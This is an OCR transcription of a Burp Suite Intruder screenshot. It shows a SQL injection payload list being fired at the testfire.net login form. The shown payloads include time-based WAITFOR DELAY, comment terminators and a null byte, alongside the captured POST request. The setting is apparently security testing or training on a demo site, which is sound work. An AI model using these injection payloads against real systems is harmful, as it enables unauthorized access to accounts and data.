 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload set
customized in different ways.
Payload set: 1 Payload count: 88
Payload type: Simple list Request count: 88
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are u
Paste
Load ...
Remove
Clear
Deduplicate
/
//
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each pa
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
Attack Save Columns 2. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
79 %2c(select%20*%20from%2... 302 126
80 ';WAITFOR DELAY '0:0:30'-- 302 126
81 302 126
82 Comments: 302 126
83 302 126
84 # Hash comment 302 126
85 /* C-style comment 302 126
86 -- -SQL comment 302 126
87 ;%00Nullbyte 302 126
88 ` Backtick 302 126
Request Response
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://testfire.net
10 Connection: keep-alive
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID=76AB8E0333C3681EF5EA4112F8E963BE
13 Upgrade-Insecure-Requests: 1
14
15 uid=%23 %20%20%20%20Hash%20comment&passw=robot&btnSubmit=Login
Search 0 highlights
Finished